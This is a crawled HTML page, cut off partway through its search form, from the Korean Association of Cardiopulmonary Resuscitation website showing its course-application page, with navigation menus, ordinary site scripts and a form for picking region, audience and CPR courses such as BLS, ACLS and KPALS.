

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://kacpr.org/page/page.php?inset_part=15&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l
body_size: 66897
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="http://www.googletagmanager.com/gtag/js?id=UA-133191670-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-133191670-1');
</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">
<meta name="Author" content="대한심폐소생협회">
<meta name="subject" content="나 하나로 또 하나의 생명을 - 대한심폐소생협회">
<meta name="copyright" content="COPYRIGHT © SINCE 2000 BY KACPR. ALL RIGHTS RESERVED.">
<meta name="build" content="2018.12.26">
<meta name="content-language" content="kr">
<meta name="keyword" content="심폐소생술 지침 제정, 심폐소생술에 대한 연구, 심폐소생술 지침의 전파 및 교육, 심폐소생술의 표준화된 지침을 제정">
<meta name="description" content="사회 일반의 이익에 기여하기 위하여 심폐소생술의 표준화된 지침을 제정하는 단체">
<title>대한심폐소생협회 &gt; 교육안내 &gt; 교육신청 &gt; 교육신청</title>
<!-- 오픈 그래프 시작 -->
<meta property="og:site_name" content="대한심폐소생협회">
<meta property="og:type" content="website">
<meta property="og:title" content="대한심폐소생협회">
<meta property="og:description" content="나 하나로 또 하나의 생명을">
<meta property="og:image" content="https://www.kacpr.org/images/kacpr.png">
<meta property="og:image:width" content="130">
<meta property="og:image:height" content="99">
<meta property="og:locale" content="ko_KR">
<meta property="og:url" content="https://www.kacpr.org">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="대한심폐소생협회">
<meta name="twitter:url" content="https://www.kacpr.org">
<meta name="twitter:image" content="https://www.kacpr.org/images/kacpr.png">
<meta name="twitter:description" content="나 하나로 또 하나의 생명을">
<!-- 오픈 그래프 끝// -->
<link rel="shortcut icon" href="https://www.kacpr.org/images/favicon.png" type="image/x-icon">
<link rel="canonical" href="https://www.kacpr.org">
<link href="https://fonts.googleapis.com/css?family=Nanum+Myeongjo:400,700&amp;subset=korean" rel="stylesheet">
<!-- Link Swiper's CSS -->
<link rel="stylesheet" href="/css/swiper.min.css">
<!-- <link rel="stylesheet" href="/css/default.css?v=20220510"> -->
<link rel="stylesheet" href="/css/default.css?v=1768357127">
<link rel="stylesheet" href="/css/responsive.css?=1768357127">
<link rel="stylesheet" href="/js2/jquery-ui.css">
<link rel="stylesheet" href="/dist/css/lightbox.min.css">

<!-- jquery -->
<script src="/js2/jquery-latest.min.js"></script>
<!-- script src="//code.jquery.com/jquery-1.12.4.js"></script -->
<script src="/js2/jquery-ui.js"></script>

<!--jquery.ui.datepicker 한글팩 -->
<script type="text/javascript" src="/js/jquery.ui.datepicker-ko.js"></script>
<!--jquery 숫자만 입력 -->
<script type="text/javascript" src="/js/jquery.numeric-min.js"></script>
<!--[if lt IE 9]>
<script src="/js/html5shiv.js"></script>
<script src="/js/respond.min.js"></script>
<![endif]-->
<script>
$(function(){
	$("#related-site").on("change",function(){
		var url =$("#related-site").val();
		if(url){
			var newwin = window.open('about:blank');
			newwin.location.href=url;
		}
	});
});
</script>
<script src="/js/lnb.js"></script>
<script src="/js/default.js"></script>
</head>

<body role="document">
	<div class="skip-contents">
		<a href="#content">본문 바로가기</a>
	</div>
	<div class="container">
		<header class="header" role="banner">
			<div class="header-content clearfix">
				<div class="utitlity clearfix">
					<ul class="social">
					<li class="facebook"><a href="https://www.facebook.com/kacpr" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><a href="https://twitter.com/KACPR1" target="_blank" title="새창에서열림">트위터</a></li>
					</ul>
					<div class="info-utility clearfix">
						<ul class="t-utitlity">
														<li><a role="button" href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217">로그인</a></li>
							
														<li><a role="button" href="/page/page.php?category_idx=182&page_idx=1283&category1_code=1528173039&category2_code=1541382615">회원가입</a></li>
							
							<li class="red-point"><a role="button" href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125">준회원 회비 및 환불 안내</a></li>
							<li class="red-point"><a role="button" href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133">FAQ</a></li>
						</ul>
						<div class="global-lang">
							<button type="button"><em>KR</em></button>
							<ul>
								<li>
									<a href="/">KR</a>
								</li>
								<li>
									<a href="/en/page/purpose-establishment.php">EN</a>
								</li>
							</ul>
						</div>
											</div>
					<div class="all-menu">
						<button type="button" onclick="document.getElementById('full-down-menu').style.display='block'">전체메뉴</button>
					</div>
				</div>
				<h1>
					<a href="/">대한심폐소생협회</a>
				</h1>
										<nav role="navigation" class="gnb">
			<!-- gnb -->
			<ul class="clearfix">
								<li class="active full">
										<a href="/page/page.php?category_idx=1&category1_code=1247206237&page_idx=1107"><strong>교육안내</strong></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=3&category1_code=1247206302&page_idx=1115"><span>심폐소생술</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=61&category1_code=1411632360&page_idx=1128&code=notice"><span>알림마당</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=65&category1_code=1412125592&page_idx=1134&code=public"><span>자료실</span></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>협회소개</span></a>
									</li>
								<li class="full">
										<a href="/board/bbs_list.php?category_idx=198&category1_code=1651043855&page_idx=1130&code=newsletter"><span>간행물</span></a>
									</li>
								<li class="full">
										<a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188"><span>이벤트</span></a>
									</li>
								<!-- <li ><a href="/education/application-list.php"><span>교육안내</span></a></li>
				<li ><a href=""><span>심폐소생술</span></a></li>
				<li ><a href=""><span>알림마당</span></a></li>
				<li ><a href=""><span>자료실</span></a></li>
				<li ><a href=""><span>협회소개</span></a></li>
				<li ><a href=""><span>아카데미</span></a></li> -->
															</ul>
		</nav>
		<script>
			// 풀다운메뉴 토글
			$(".gnb ul li.full>a").mouseenter(function(){
				$(".full-down-menu").fadeIn();
			});
			$(".header").mouseleave(function(){
				$(".full-down-menu").fadeOut();
			});
		</script>				<!-- CPRVerify 바로가기 버튼추가 -->
				<div class="CPRVerify"><a href="https://atlas.heart.org/home" target="_blank" title="새창에서열림">ATLAS<br>바로가기</a></div>
			</div>
			<!-- ****** 풀다운 메뉴 ************************************************************************************************************************** -->
						<div id="full-down-menu" class="full-down-menu">
				<div class="gnb-full">
					<ul class="clearfix">
					<li>
						<strong>교육안내</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1107"><span>교육과정소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1110"><span>교육과정단계</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=edufaq&category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1111"><span>FAQ</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1112&category1_code=1247206237&category2_code=1527733733"><span>교육신청</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1114&category1_code=1247206237&category2_code=1527742365"><span>교육기관찾기</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1212&category1_code=1247206237&category2_code=1541046177"><span>교육기관신청</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1125&category1_code=1247206237&category2_code=1527742380"><span>준회원 회비 및 환불 안내</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397"><span>E-card 검증프로그램 안내</span></a></li>
						</ul>
					</li>
					<li>
						<strong>심폐소생술</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1115"><span>심폐소생술이란?</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=3&page_idx=1122&category1_code=1247206302&category2_code=1528172780"><span>국민행동지침</span></a></li>
						</ul>
					</li>
					<li>
						<strong>알림마당</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128"><span>공지사항</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=press&category_idx=61&category1_code=1411632360&page_idx=1129"><span>보도자료</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=61&category1_code=1411632360&page_idx=1132"><span>협회일정</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133"><span>FAQ</span></a></li>
						</ul>
					</li>
					<li>
						<strong>자료실</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=public&category_idx=65&category1_code=1412125592&page_idx=1134"><span>심폐소생술 동영상</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=CPRbbs&category_idx=65&category1_code=1412125592&page_idx=1135"><span>CPR관련자료</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=form&category_idx=65&category1_code=1412125592&page_idx=1136"><span>서식다운로드</span></a></li>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=gallary&category_idx=65&category1_code=1412125592&page_idx=1137"><span>사회공헌사업</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=65&category1_code=1412125592&page_idx=1138"><span>용어사전</span></a></li>
						</ul>
					</li>
					<li>
						<strong>협회소개</strong>
						<ul>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>설립취지</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1140"><span>인사말</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1141"><span>조직구성</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1275"><span>역대 임원진소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1142"><span>현 임원진소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1143"><span>위원회소개</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1144"><span>연혁</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1145"><span>미션과비전</span></a></li>
						<!-- <li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1241"><span>재정및회계</span></a></li> -->
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147"><span>오시는길</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1290"><span>협회연락처</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148"><span>협회정관</span></a></li>
						</ul>
					</li>
					<li>
						<strong>간행물</strong>
						<ul>
						<li><a href="http://www.kacpr.org/board/bbs_list.php?code=newsletter&category_idx=198&page_idx=1130&category1_code=1651043855"><span>소식지</span></a></li>
						<li><a href="https://www.kacpr.org/board/bbs_list.php?code=newsletter-en&category_idx=198&category1_code=1651043855&page_idx=1265"><span>영문소식지</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1131"><span>10년사</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1274"><span>20년사</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1286"><span>스토리텔링으로 살펴본 20년</span></a></li>
						<li><a href="http://www.kacpr.org/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1189"><span>백서</span></a></li>
						</ul>
					</li>
					</ul>
					<button type="button" onclick="document.getElementById('full-down-menu').style.display='none'">닫기</button>
				</div>
			</div>			<!-- ****** 모바일 메뉴 ************************************************************************************************************************** -->
			<div class="all-menu-area">
				<ul class="m-utitlity clearfix">
										<li class="login"><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217" role="button">로그인</a></li>
										<li class="facebook"><!-- SSL --><a href="https://www.facebook.com/kacpr" role="button" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><!-- SSL --><a href="https://twitter.com/KACPR1" role="button" target="_blank" title="새창에서열림">트위터</a></li>
					<li class="global">
						<a href="#" role="button">KR</a>
						<ul>
							<li>
								<a href="/">KR</a>
							</li>
							<li>
								<a href="/en/page/purpose-establishment.php">EN</a>
							</li>
						</ul>
					</li>
				</ul>
				<!-- 모바일용 전체메뉴 버튼열기 -->
				<button onclick="javascript:;" class="trigger-nav-wing btn-nav2 open">
					<span class="line-t"></span>
					<span class="line-m">대한심폐소생협회 메뉴열기</span>
					<span class="line-b"></span>
				</button>
			</div>
			<!-- 모바일용 전체메뉴 -->
			<div class="all-menu2" id="scroller">
				<div class="back-scroller">
					<ul class="all-menu2-con clearfix">
												<li><!-- SSL --><a href="/page/page.php?category_idx=182&page_idx=1283&category1_code=1528173039&category2_code=1541382615">회원가입</a></li>
												<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125">준회원 회비 및 환불 안내</a></li>
						<li><a href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133">FAQ</a></li>
					</ul>
					<nav class="allmenu" role="navigation">
						<div class="vNav">
							<ul>
								<li ><a href="#"><span>교육안내</span><span class="i">&nbsp;</span></a>
									<ul>
										<li><a href="/page/page.php?category_idx=1&page_idx=1107&category1_code=1247206237&category2_code=1528172801"><span>교육과정소개</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1110"><span>교육과정단계</span></a></li>
										<li><a href="/board/bbs_list.php?code=edufaq&category_idx=1&category1_code=1247206237&category2_code=1528172801&page_idx=1111"><span>FAQ</span></a></li>
										<li><a href="/page/page.php?gubun=1&pgmd=l&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>교육신청</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742365&page_idx=1114"><span>교육기관찾기</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1541046177&page_idx=1212"><span>교육기관신청</span></a></li>
										<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527742380&page_idx=1125"><span>준회원 회비 및 환불 안내</span></a></li>
										<li><a href="/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397"><span>E-card 검증프로그램 안내</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>심폐소생술</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1115"><span>심장마비와 심폐소생술</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1116"><span>심장마비를 일으키는 주요원인</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1117"><span>생존사슬</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1118"><span>목격자 심폐소생술의 시행방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1119"><span>자동심장충격기(자동제세동기, AED) 사용방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1527742406&page_idx=1120"><span>일반인을 위한 가슴압박 소생술 시행방법</span></a></li>
									<li><a href="/page/page.php?category_idx=3&category1_code=1247206302&category2_code=1528172780&page_idx=1122"><span>국민행동지침</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>알림마당</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128"><span>공지사항</span></a></li>
									<li><a href="/board/bbs_list.php?code=press&category_idx=61&category1_code=1411632360&page_idx=1129"><span>보도자료</span></a></li>
									<li><a href="/page/page.php?category_idx=61&category1_code=1411632360&page_idx=1132"><span>협회일정</span></a></li>
									<li><a href="/board/bbs_list.php?code=faq&category_idx=61&category1_code=1411632360&page_idx=1133"><span>FAQ</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>자료실</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?category_idx=65&category1_code=1412125592&page_idx=1134&code=public"><span>심폐소생술 동영상</span></a></li>
									<li><a href="/board/bbs_list.php?code=CPRbbs&category_idx=65&category1_code=1412125592&page_idx=1135"><span>CPR관련자료</span></a></li>
									<li><a href="/board/bbs_list.php?code=form&category_idx=65&category1_code=1412125592&page_idx=1136"><span>서식다운로드</span></a></li>
									<li><a href="/board/bbs_list.php?code=gallary&category_idx=65&category1_code=1412125592&page_idx=1137"><span>사회공헌사업</span></a></li>
									<li><a href="/page/page.php?category_idx=65&category1_code=1412125592&page_idx=1138"><span>용어사전</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>협회소개</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139"><span>설립취지</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1140"><span>인사말</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1141"><span>조직구성</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1275"><span>역대 임원진소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1142"><span>현 임원진소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1143"><span>위원회소개</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1144"><span>연혁</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1145"><span>미션과비전</span></a></li>
									<!-- <li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1241"><span>재정및회계</span></a></li> -->
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147"><span>오시는길</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1290"><span>협회연락처</span></a></li>
									<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148"><span>협회정관</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>간행물</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/board/bbs_list.php?code=newsletter&category_idx=198&page_idx=1130&category1_code=1651043855"><span>소식지</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1131"><span>10년사</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1274"><span>20년사</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1286"><span>스토리텔링으로 살펴본 20년</span></a></li>
									<li><a href="/page/page.php?category_idx=198&category1_code=1651043855&page_idx=1189"><span>백서</span></a></li>
									</ul>
								</li>
								<li ><a href="#"><span>이벤트</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188"><span>진행중 이벤트</span></a></li>
									<li><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1236"><span>종료된 이벤트</span></a></li>
									</ul>
								</li>
																<li ><a href="#"><span>멤버쉽</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217"><span>로그인</span></a></li>
									<li><a href="/page/page.php?category_idx=182&page_idx=1230&category1_code=1528173039&category2_code=1541382615"><span>회원가입</span></a></li>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1222"><span>아이디찾기</span></a></li>
									<li><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1223"><span>비밀번호찾기</span></a></li>
									</ul>
								</li>
																<li ><a href="#"><span>이용약관</span><span class="i">&nbsp;</span></a>
									<ul>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1237"><span>이용약관</span></a></li>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1238#privacy"><span>개인정보처리방침</span></a></li>
									<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1239"><span>이메일주소무단수집거부</span></a></li>
									</ul>
								</li>
																							</ul>
						</div>
					</nav>
				</div>
				<!-- 모바일용 전체메뉴 버튼닫기 -->
				<button onclick="javascript:;" class="trigger-nav-wing btn-nav2 close">
					<span class="line-t"></span>
					<span class="line-m">대한심폐소생협회 메뉴닫기</span>
					<span class="line-b"></span>
				</button>
			</div>
			<!--// 모바일용 전체메뉴 -->
		</header>		<div class="hgroup TITLE_1247206237" style="background-image:url(/data/designImages/TITLE_1247206237)">
			<h2 class="depth2-title"><strong>교육신청</strong></h2>
		</div>		<div id="location" class="red" role="menu">
			<div class="head clearfix">
				<div class="home"><a href="/">home</a></div>

				<div class="depth1">
					<span><a href="#">교육안내</a></span>
					<ul class="sub">
												<li ><a href="/page/page.php?category_idx=1&category1_code=1247206237&page_idx=1107" >교육안내</a></li>
												<li ><a href="/page/page.php?category_idx=3&category1_code=1247206302&page_idx=1115" >심폐소생술</a></li>
												<li><a href="/board/bbs_list.php?code=notice&category_idx=61&category1_code=1411632360&page_idx=1128" >알림마당</a></li>
												<li><a href="/board/bbs_list.php?code=public&category_idx=65&category1_code=1412125592&page_idx=1134" >자료실</a></li>
												<li ><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1139" >협회소개</a></li>
												<li ><a href="/page/page.php?category_idx=71&category1_code=1482389744&page_idx=1188" >이벤트</a></li>
												<li ><a href="/page/page.php?category_idx=182&category1_code=1528173039&page_idx=1217" >멤버쉽</a></li>
											</ul>
				</div>

				<div class="depth2">
										<a href="#">교육신청</a>
										<ul class="sub">
												<li><a href="/page/page.php?category_idx=1&page_idx=1107&category1_code=1247206237&category2_code=1528172801">교육과정소개</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1112&category1_code=1247206237&category2_code=1527733733">교육신청</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1114&category1_code=1247206237&category2_code=1527742365">교육기관찾기</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1212&category1_code=1247206237&category2_code=1541046177">교육기관신청</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1125&category1_code=1247206237&category2_code=1527742380">준회원 회비 및 환불 안내</a></li>
												<li><a href="/page/page.php?category_idx=1&page_idx=1243&category1_code=1247206237&category2_code=1560499397">eCard 검증프로그램</a></li>
											</ul>
				</div>

								<div class="depth3">
												<a href="#" class="active">교육신청</a>
											<ul class="sub">
												<li><a href="/page/page.php?category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112">교육신청</a>
											</ul>
				</div>
				
							</div>
		</div>
<script>
$( function() {
	$("#inset_part").on('change',function(){
		var inset_part =$("#inset_part").val();
		$.ajax({
			url : "/ts/management/inset_part.php",
			crossDomain : true,	//same domain 이면 삭제
			type : "POST",
			dataType : "html",
			data : {
				inset_part : inset_part,
			},
			success : function(data) {
				$('#inset_s_part').html(data);
			},
			error : function(jqXHR, textStatus, errorThrown) {
				alert('서버 연결 도중 에러가 났습니다. 다시 시도해 주십시오.');
			}
		});
	});

	$( "#s_date" ).datepicker({
		changeMonth: true,
		changeYear: true,
		dateFormat :"yy-mm-dd",
	});
	$( "#s_date" ).val('2020-10-22');
} );
</script>
		<div id="content" class="body">
			<section class="sub-content application">
				<article>
					<!-- 교육일정검색 -->
					<div class="course-search clearfix">
						<form name="schform" method="POST" action="/page/page.php?page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733&pgmd=l">
						<div class="select-wrap sel-area">
														<label for="local" class="hidden">지역선택</label>
							<select name="local" id="local" title="지역선택">
								<option value="">지역선택</option>
																<option value="01" >서울</option>
																<option value="08" >경기</option>
																<option value="03" >인천</option>
																<option value="09" >강원</option>
																<option value="10" >충북</option>
																<option value="11" >충남</option>
																<option value="05" >대전</option>
																<option value="17" >세종</option>
																<option value="14" >전북</option>
																<option value="15" >전남</option>
																<option value="06" >광주</option>
																<option value="12" >경북</option>
																<option value="13" >경남</option>
																<option value="02" >부산</option>
																<option value="04" >대구</option>
																<option value="07" >울산</option>
																<option value="16" >제주</option>
																<option value="99" >기타</option>
															</select>
						</div>
						<div class="select-wrap">
							<label for="gubun" class="hidden">직종선택</label>
														<select name="gubun" id="gubun" title="보건의료인/일반인">
								<option value="">분야선택</option>
																<option value="1" >보건의료인</option>
																<option value="2" selected='selected'>일반인</option>
															</select>
						</div>
						<div class="select-wrap">
														<label for="inset_part" class="hidden">분류선택1</label>
							<select name="inset_part" id="inset_part" title="교육선택">
								<option value="">교육선택</option>
																<optgroup label="보건의료인">
																<option value="2||2" >BLS(2020 가이드라인)</option>
																<option value="2||3" >BLS(2025 가이드라인)</option>
																<option value="3||2" >ACLS(2020 가이드라인)</option>
																<option value="3||3" >ACLS(2025 가이드라인)</option>
																<option value="5||2" >PALS(2020 가이드라인)</option>
																<option value="5||3" >PALS(2025 가이드라인)</option>
																<option value="6||1" >KALS</option>
																<option value="7||1" >DALS</option>
																<option value="8||2" >KBLS(2020 가이드라인)</option>
																<option value="15||1" selected='selected'>KPALS(2020 가이드라인)</option>
																<option value="16||1" >KALS EP</option>
																<option value="18||1" >KNBLS</option>
																</optgroup>
																<optgroup label="일반인">
																<option value="9||1" >일반인 강사</option>
																<option value="13||1" >일반인 기초</option>
																<option value="14||1" >일반인 심화</option>
																</optgroup>
							</select>
						</div>
						<div class="select-wrap">
							<label for="inset_s_part" class="hidden">분류선택2</label>
							<select name="inset_s_part" id="inset_s_part" title="교육세부선택">
								<option value="">세부교육선택</option>
																<option value="0" >KPALS Provider</option>
																	<option value="1" selected='selected'>KPALS EP</option>
																	<option value="2" >KPALS Instructor</option>
																	<option value="3" >KPALS Monitor</option>
																</select>
						</div>
						<label for="s_date" class="hidden">교육일선택</label>
						<input type="text" name="s_date" id="s_date" readonly placeholder="교육일" class="input-date">
